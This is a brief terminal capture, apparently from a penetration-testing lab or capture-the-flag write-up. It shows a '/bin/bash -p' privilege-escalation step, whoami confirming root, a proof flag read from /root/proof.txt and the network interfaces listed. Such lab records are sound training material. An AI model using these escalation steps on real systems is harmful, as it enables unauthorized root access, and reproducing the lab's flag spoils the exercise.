 bash-5.1$ /bin/bash -p
/bin/bash -p
bash-5.1# whoami
whoami
root
bash-5.1# pwd
pwd
/usr/share/usermin/gnupg
bash-5.1# cat /root/proof.txt
cat /root/proof.txt
49bbd5e834d5e9845d7cbd93dc3f18cd
bash-5.1# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP grou
link/ether 00:50:56:9e:ae:8d brd ff:ff:ff:ff:ff:ff
altname enp3s0
inet 192.168.229.157/24 brd 192.168.229.255 scope global ens160
valid_lft forever preferred_lft forever
bash-5.1#